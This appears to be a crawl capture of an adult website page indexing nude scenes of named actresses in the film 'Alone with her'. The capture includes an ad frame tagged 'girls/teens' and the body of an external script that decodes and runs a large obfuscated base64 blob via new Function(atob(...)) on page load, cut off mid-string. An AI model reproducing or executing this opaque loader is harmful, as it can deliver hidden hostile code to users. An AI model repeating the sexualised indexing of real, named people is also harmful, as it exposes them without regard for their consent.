

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videocelebs.net/movie/alone-with-her
body_size: 4120
content:
<!DOCTYPE html>
<html lang="en" xmlns="https://www.w3.org/1999/xhtml">
<head>	<title>Nude video celebs &raquo; Movie &raquo; Alone with her</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Database of streaming videos with nude celebs. Alone with her nudity, sex scene, nude scene, actress nude, sexy scene"/>
	<meta name="keywords" content="Alone with her, nude celebs, nude scene, nude on tv shows, nude hd video, nude celebs online, naked actresses sex scene, video celebrity nude, streaming video, celebs video, nude database"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://videocelebs.net/styles/style.css?v=6.2" rel="stylesheet" type="text/css"/>
	<link href="https://videocelebs.net/styles/jquery.fancybox-metal.css?v=1.4" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
															loginUrl: 'https://videocelebs.net/login-required'
		};
	</script>

			<link href="https://videocelebs.net/feed/channels/alone-with-her" rel="alternate" type="application/rss+xml"/>
	

			
	<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<link rel='archives' title='May 2019' href='https://videocelebs.net/2019/05' />
	<link rel='archives' title='April 2019' href='https://videocelebs.net/2019/04' />
	<link rel='archives' title='March 2019' href='https://videocelebs.net/2019/03' />
	<link rel='archives' title='February 2019' href='https://videocelebs.net/2019/02' />
	<link rel='archives' title='January 2019' href='https://videocelebs.net/2019/01' />
	<link rel='archives' title='December 2018' href='https://videocelebs.net/2018/12' />
	<link rel='archives' title='November 2018' href='https://videocelebs.net/2018/11' />
	<link rel='archives' title='October 2018' href='https://videocelebs.net/2018/10' />
	<link rel='archives' title='September 2018' href='https://videocelebs.net/2018/09' />
	<link rel='archives' title='August 2018' href='https://videocelebs.net/2018/08' />
	<link rel='archives' title='July 2018' href='https://videocelebs.net/2018/07' />
	<link rel='archives' title='June 2018' href='https://videocelebs.net/2018/06' />
	<link rel='archives' title='May 2018' href='https://videocelebs.net/2018/05' />
	<link rel='archives' title='April 2018' href='https://videocelebs.net/2018/04' />
	<link rel='archives' title='March 2018' href='https://videocelebs.net/2018/03' />
	<link rel='archives' title='February 2018' href='https://videocelebs.net/2018/02' />
	<link rel='archives' title='January 2018' href='https://videocelebs.net/2018/01' />
	<link rel='archives' title='December 2017' href='https://videocelebs.net/2017/12' />
	<link rel='archives' title='November 2017' href='https://videocelebs.net/2017/11' />
	<link rel='archives' title='October 2017' href='https://videocelebs.net/2017/10' />
	<link rel='archives' title='September 2017' href='https://videocelebs.net/2017/09' />
	<link rel='archives' title='August 2017' href='https://videocelebs.net/2017/08' />
	<link rel='archives' title='July 2017' href='https://videocelebs.net/2017/07' />
	<link rel='archives' title='June 2017' href='https://videocelebs.net/2017/06' />
	<link rel='archives' title='May 2017' href='https://videocelebs.net/2017/05' />
	<link rel='archives' title='April 2017' href='https://videocelebs.net/2017/04' />
	<link rel='archives' title='March 2017' href='https://videocelebs.net/2017/03' />
	<link rel='archives' title='February 2017' href='https://videocelebs.net/2017/02' />
	<link rel='archives' title='January 2017' href='https://videocelebs.net/2017/01' />











<script charset="utf-8" async src="https://newcreatework.monster/pjs/YIFOL5Ph.js"></script>

</head>
<body>







<div class="header">

    <div class="header_block_top">
    </div>

        <div class="header_wrap">

		<div class="header_menu">
			<ul>
							<li><a data-href="https://videocelebs.net/login-required" data-fancybox="ajax">+ Upload Video</a></li>
						</ul>
		</div>

            <div class="header_block">
                <div class="logo"><a href="https://videocelebs.net/" title="videocelebs"><img src="https://videocelebs.net/images/new2/logo.png" alt="videocelebs.net" width="286" height="65" /></a></div>
                <div class="search">
			<form class="search_form_head" id="search_form" action="https://videocelebs.net/search/" method="get" data-url="https://videocelebs.net/search/%QUERY%/">
			<span class="search-button">Search</span>
			<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
                </div>
            </div>


        </div>
</div>


<div style="width:100%; color:#fff; font-size:11px; text-align:center;"></div>


























<div class="bg">
    <div class="wrap_all">

		 

		<div class="right_sidebar">





			<div class="sb"><div class="usb">
				<h3>Select</h3>
<div class="menu-select-container">
<ul id="menu-select" class="menu">
<li id="menu-item-52691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52691"><a href="https://videocelebs.net/actress">Actress</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52692"><a href="https://videocelebs.net/movie">Movie</a></li>
<li id="menu-item-52693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52693"><a href="https://videocelebs.net/tv-show">TV Show</a></li>
<li id="menu-item-52694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52694"><a href="https://videocelebs.net/most-popular">Popular Videos</a></li>
<li id="menu-item-52695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52695"><a href="https://videocelebs.net/top-rated">Top Rated Videos</a></li>
 
<li id="menu-item-39188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39188"><a rel="nofollow" href="https://videocelebs.net/contact-us">Contact us</a></li>
</ul>
</div><br>



<h3>Tags</h3>
<div class="tagcloud">
<a href="https://videocelebs.net/tag/nude" title="19827 topics" style="font-size: 16px;">nude</a>
<a href="https://videocelebs.net/tag/topless" title="18296 topics" style="font-size: 16px;">topless</a>
<a href="https://videocelebs.net/tag/sex" title="13391 topics" style="font-size: 16px;">sex</a>
<a href="https://videocelebs.net/tag/butt" title="8349 topics" style="font-size: 16px;">butt</a>
<a href="https://videocelebs.net/tag/sexy" title="8095 topics" style="font-size: 16px;">sexy</a>
<a href="https://videocelebs.net/tag/underwear" title="4504 topics" style="font-size: 16px;">underwear</a>
<a href="https://videocelebs.net/tag/full-frontal" title="4488 topics" style="font-size: 16px;">full frontal</a>
<a href="https://videocelebs.net/tag/bush" title="3565 topics" style="font-size: 16px;">bush</a>
<a href="https://videocelebs.net/tag/cleavage" title="2452 topics" style="font-size: 16px;">cleavage</a>
<a href="https://videocelebs.net/tag/bikini" title="1624 topics" style="font-size: 16px;">bikini</a>
<a href="https://videocelebs.net/tag/side-boob" title="1321 topics" style="font-size: 16px;">side boob</a>
<a href="https://videocelebs.net/tag/lesbian" title="1234 topics" style="font-size: 16px;">lesbian</a>
<a href="https://videocelebs.net/tag/see-thru" title="680 topics" style="font-size: 16px;">see thru</a>
<a href="https://videocelebs.net/tag/thong" title="384 topics" style="font-size: 16px;">thong</a>
<a href="https://videocelebs.net/tag/explicit" title="372 topics" style="font-size: 16px;">explicit</a>
<a href="https://videocelebs.net/tag/nipslip" title="355 topics" style="font-size: 16px;">nipslip</a>
<a href="https://videocelebs.net/tag/striptease" title="281 topics" style="font-size: 16px;">striptease</a>
<a href="https://videocelebs.net/tag/implied-nudity" title="279 topics" style="font-size: 16px;">implied nudity</a>
<a href="https://videocelebs.net/tag/nude-debut" title="225 topics" style="font-size: 16px;">nude debut</a>
</div>
<br>


<h3>Years</h3>
<div id="menu-years">
<ul>
<li class="release"><a href="https://videocelebs.net/2025-year" title="2025">2025</a></li>
<li class="release"><a href="https://videocelebs.net/2024-year" title="2024">2024</a></li>
<li class="release"><a href="https://videocelebs.net/2023-year" title="2023">2023</a></li>
<li class="release"><a href="https://videocelebs.net/2022-year" title="2022">2022</a></li>
<li class="release"><a href="https://videocelebs.net/2021-year" title="2021">2021</a></li>
<li class="release"><a href="https://videocelebs.net/2020-year" title="2020">2020</a></li>
<li class="release"><a href="https://videocelebs.net/2019-year" title="2019">2019</a></li>
<li class="release"><a href="https://videocelebs.net/2018-year" title="2018">2018</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://videocelebs.net/2020-2029-year">2020s</option>
  <option value="https://videocelebs.net/2010-2019-year">2010s</option>
  <option value="https://videocelebs.net/2000-2009-year">2000s</option>
  <option value="https://videocelebs.net/1990-1999-year">1990s</option>
  <option value="https://videocelebs.net/1980-1989-year">1980s</option>
  <option value="https://videocelebs.net/1970-1979-year">1970s</option>
  <option value="https://videocelebs.net/1960-1969-year">1960s</option>
  <option value="https://videocelebs.net/1950-1959-year">1950s</option>
</select>
</label>

</div>


<div class="pupular_video"><h3>Popular posts</h3><ul class="wpp-list wpp-list-with-thumbnails"><li><a href="https://videocelebs.net/angie-everhart-nude-the-substitute-4-failure-is-not-an-option-2001.html" title="Angie Everhart nude - The Substitute 4: Failure Is Not an Option (2001)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100208/280x210/5.jpg" alt="Angie Everhart nude - The Substitute 4: Failure Is Not an Option (2001)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/angie-everhart-nude-the-substitute-4-failure-is-not-an-option-2001.html" title="Angie Everhart nude - The Substitute 4: Failure Is Not an Option (2001)" class="wpp-post-title" target="_self">Angie Everhart nude - The Substitute 4: Failure Is Not an Option (2001)</a></li><li><a href="https://videocelebs.net/natalya-zemtsova-sexy-inspektor-gavrilov-s01e15-2024.html" title="Natalya Zemtsova sexy – Inspektor Gavrilov s01e15 (2024)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/96000/96941/280x210/1.jpg" alt="Natalya Zemtsova sexy – Inspektor Gavrilov s01e15 (2024)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/natalya-zemtsova-sexy-inspektor-gavrilov-s01e15-2024.html" title="Natalya Zemtsova sexy – Inspektor Gavrilov s01e15 (2024)" class="wpp-post-title" target="_self">Natalya Zemtsova sexy – Inspektor Gavrilov s01e15 (2024)</a></li><li><a href="https://videocelebs.net/grace-kicaj-nude-la-rosa-dell-istria-2024.html" title="Grace Kicaj nude – La Rosa dell'Istria (2024)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/96000/96959/280x210/1.jpg" alt="Grace Kicaj nude – La Rosa dell'Istria (2024)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/grace-kicaj-nude-la-rosa-dell-istria-2024.html" title="Grace Kicaj nude – La Rosa dell'Istria (2024)" class="wpp-post-title" target="_self">Grace Kicaj nude – La Rosa dell'Istria (2024)</a></li><li><a href="https://videocelebs.net/lyrica-anderson-sexy-forever-us-2023.html" title="Lyrica Anderson sexy – Forever Us (2023)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/96000/96948/280x210/1.jpg" alt="Lyrica Anderson sexy – Forever Us (2023)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/lyrica-anderson-sexy-forever-us-2023.html" title="Lyrica Anderson sexy – Forever Us (2023)" class="wpp-post-title" target="_self">Lyrica Anderson sexy – Forever Us (2023)</a></li></ul><br></div>



			</div></div>
</div>
		<div class="midle_div"><div style="text-align:center; margin-bottom:20px;">
<iframe id='ac2c9ec9' name='ac2c9ec9' src='https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE
' frameborder='0' scrolling='no' width='100%' height='150' allow='autoplay'><a href='https://www.adxserve.com/adx/www/delivery/ck.php?n=a6df3f9e&amp;cb=INSERT_RANDOM_NUMBER_HERE
' target='_blank'><img src='https://www.adxserve.com/adx/www/delivery/avw.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6df3f9e
' border='0' alt='' /></a></iframe>
</div><h1>Nude scenes in Alone with her</h1><div class="item big"><div class="first"><a href="https://videocelebs.net/ana-claudia-talancon-nude-alone-with-her-20062.html"><img src="https://videocelebs.net/contents/videos_screenshots/83000/83996/source/1.jpg" alt="Ana Claudia Talancon nude – Alone with Her (2006)" sizes="(max-width: 1650px) 100vw, 1650px" width="1650" height="691"/></a><div class="wrap"><div class="rating positive">75%</div></div></div><div class="title"><h2><a href="https://videocelebs.net/ana-claudia-talancon-nude-alone-with-her-20062.html">Ana Claudia Talancon nude – Alone with Her (2006)</a></h2></div></div><div class="item big"><div class="first"><a href="https://videocelebs.net/ana-claudia-talancon-nude-alone-with-her-2006.html"><img src="https://videocelebs.net/wp-content/uploads/2017/09/image1_temp-87.jpg" alt="Ana Claudia Talancon nude - Alone with her (2006)" sizes="(max-width: 1650px) 100vw, 1650px" width="1650" height="691"/></a><div class="wrap"><div class="rating positive">78%</div></div></div><div class="title"><h2><a href="https://videocelebs.net/ana-claudia-talancon-nude-alone-with-her-2006.html">Ana Claudia Talancon nude - Alone with her (2006)</a></h2></div></div><center>Alone with her nudity, Alone with her sex scene, Alone with her nude scene, Alone with her actress nude, Alone with her sexy scene<br><br></center> 

</div>



    </div>
</div>

<div style="clear:both;"></div>
<div class="footer_block">
	<div style="max-width: 920px; margin:0 auto; padding-top: 20px;">
		<div class="footer">ALL CREDIT TO THE ORIGINAL POSTERS.  This site does not store any files on its server. We only index and link to content provided by other sites.
		</div>
		<div style="float:right">
		<!--LiveInternet counter--><script type="text/javascript"><!--
		document.write("<a href='//www.liveinternet.ru/click' "+
		"target=_blank><img src='//counter.yadro.ru/hit?t25.11;r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
		";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random()+
		"' alt='' title='LiveInternet: показано число посетителей за"+
		" сегодня' "+
		"border='0' width='88' height='15'><\/a>")
		//--></script><!--/LiveInternet-->
		</div>
	</div>
</div>


	<script src="https://videocelebs.net/js/main.min.js?v=5.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>

















<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(49066394, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49066394" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 588
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>Advertisement</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<iframe style="width:100%;height:150px;border:0;" src="https://go.rmzsglng.com/i?campaignId=&creativeId=&modelsCountry=&modelsLanguage=&sourceId=videocelebs_headerbanner&tag=girls%2Fteens&targetDomain=&buttonColor=&hideModelNameOnSmallSpots=1&hideTitleOnSmallSpots=1&liveBadgeColor=&showButton=1&showModelName=1&showTitle=0&showLiveBadge=1&isXhDesign=0&userId=8d5170a6ce91d9c4c200f35d472d57000a0df3f5eb19ce222a9067d9b663c745&landing=WidgetV4MobileSlider"></iframe><div id='beacon_74b2062e54' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='https://www.adxserve.com/adx/www/delivery/lg.php?bannerid=1395&amp;campaignid=1335&amp;zoneid=104&amp;loc=https%3A%2F%2Fwww.adxserve.com&amp;cb=74b2062e54' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/YIFOL5Ph.js
body_size: 16375
content:
!function(){let c=new Function(atob('[base64]/nr7znr7vnr73nr6bnr6znr7vnrqjnrrTnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6rnrqfnr6nnrrLnrr/nr7fnrr/nrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr6nnr6Pnr6Dnr6Dnr73nrqjnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqbnrqTnrr/nr7fnrr7nrqbnrqXnrr/nr7fnrr3nrqXnrr/nr7fnrrznrqXnrr/nr7fnrrvnrqXnrr/nr7fnrrrnrqXnrr/nr7fnrrnnrqXnrr/nr7fnrrjnrqXnrr/nr7fnrrfnrqLnr6nnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6jnrqfnr6fnrqPnr6bnrqbnr7Tnr7nnr67nr73nrq/nr6XnrrLnrqjnrqjnrrTnr6nnr6Dnr73nrqfnr6Pnr6rnr7vnrq/nr6TnrrLnrr/nr7fnrr/nrrTnr6TnrrPnr6fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrTnr6TnrqTnrqTnrqbnr7Tnr6Pnr6rnr7vnrq/[base64]/nr6XnrrTnr7Lnr7nnr67nr73nrq/nr6LnrrLnr6vnr5Tnrqjnr6znr7rnr73nr73nr6rnr6Hnr7vnr5znr6znr73nr6bnr7/nr7vnrqjnr5LnrrTnr7nnr67nr73nrq/nr6DnrrTnr6bnr6nnrqfnr6Lnrqbnr7Tnr6DnrrLnr6Hnr6rnr7jnrq/nr5rnr53nr4Pnrqfnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5Lnrqbnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr7/nrqfnr77nrqbnr7Tnr6bnr6nnrqfnr6Lnrqbnr7Tnr7nnr67nr73nrq/nr73nrrLnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5LnrrTnr7nnr67nr73nrq/nr7znrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrrDnrrXnrqDnrqDnrqfnr5Tnr5HnrqDnr5LnrqXnrqbnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7vnrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnrqfnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrqbnrrDnrrXnrqDnrqDnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7rnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr7rnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr4jnr4rnr5vnrqjnrqPnr7vnrqTnrqjnrrXnrqDnrqDnrqjnrqTnr7znrqTnrqjnrqDnrqjnrqTnr6jnrqfnrqjugYLugY7ugY7ugYrugYjugYTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrr3nrqbnrqbnrqTnrqjnrrDnr7znr7rnr63nr5Dnr7rnrrLnrqjnrqTnrqfnr77nrrDnrr/[base64]/nr7nnrrLnrqjnr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqjnrqPnr7jnrrLnrq7nr5Tnr5LnrqPnr7fnrrLnr7nnrqTnrqjnr5Dnr5rnr67nrr3nr6fnr73nr4rnrrjnrqjnrrTnr6bnr6nnrqfnr6znr5Tnr7fnr5Lnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6znr5Tnr7fnr5LnrrLnrr/nr7fnrr7nrrTnr7nnr67nr73nrq/nr7XnrrTnr6bnr6nnrqfnr6znr5Tnrqjnr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqbnr7Tnr7XnrrLnr6Hnr6rnr7jnrq/nr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7XnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr6bnr6nnrqfnr7Xnrqbnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr7XnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr47nrrLnr6jnrqfnrqjumY3umY7umL/umYrumYXumanumL7umZzumaTumb/umabuma7umYzumanumL7umZbuma3umZ7umZPumYjumb3umLnumbbumaLumbnumY3umarumZfumLvumYXumb7umbXumaDumLbumLvumYTumaLumYHumbfumY3umaHumYjumZ/[base64]/nr43nrqfnr4znrqPnr4vnrqbnr7Tnr6bnr6nnrqfnr4znr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrLnrrLnrrLnr4vnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4znr5Tnrqjnr6rnr7nnr6rnr73nr7bnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr4rnrqPnr4nnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4rnrrLnrrLnrrLnr4vnr5Tnr4nnr5LnrrTnr7LnrqPnr4vnrqbnrrTnr7Lnr73nr6rnr7vnr7rnr73nr6Hnrq7nr5Tnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4jnrqfnr4fnrqbnr7Tnr6znr6Dnr6Hnr7znr7vnrq/nr4bnrrLnrqjnrrLnrqjnr5Tnrqjnr73nr6rnr7/nr6rnr67nr7vnrqjnr5Lnrqfnrqfnrr/nr7fnrrvnrqLnr4fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqrnrr/nr7fnrrvnrqbnrqrnrr/nr7fnrrvnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4XnrrLnrqfnr4fnrqTnr4bnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5Pnr5PnrqDnr6jnrqPnrqjnrqTnrqjnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5DnrqDnr6jnrqPnrqjnrqDnrqjnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4TnrrLnr6znr5Tnrqjnr67nr7vnr6Dnr63nrqjnr5Lnrqfnr4XnrqbnrrTnr73nr6rnr7vnr7rnr73nr6Hnrq/nr5rnr6bnr6Hnr7vnrrfnr47nr73nr73nr67nr7bnr5Tnrqjnr6nnr73nr6Dnr6Lnrqjnr5Lnrqfnr5TnrqHnrqHnrqHnr4Tnr5Lnr5Tnrqjnr6Lnr67nr7/nrqjnr5Lnrqfnr4PnrrLnrrHnr4Pnr5Tnr6jnrqfnrqjvlrrvlrHvlrjvlqvvlprvlrbvlr3vlrzvlpjvlq3nrqjnrqPnr6rnrqfnrr/nr7fnr6nnrr3nr67nrqbnrqbnr5Lnrqfnrr/nr7fnrr/nrqbnrqbnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4Lnrqfnrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrrTnr4HnrrLnr4Hnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrr3nrqbnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566056+956+q56+756+656+956+h566v56+B566056+y56+556+u56+9566v56+A566y566/56+3566/566j56+f566y566u56+U56+S566j56+e566j56+d566j56+c566y566/56+3566856+t566256+u56+s56+u566/566/566j56+b566y566u56+U56+S566j56+a566y566u56+U56+S566j56+Z566y566o566o566j56+Y566y566/56+3566/566j56+X566j56+W566j56+V566j56+u566/[base64]/56+3566+56+p566656+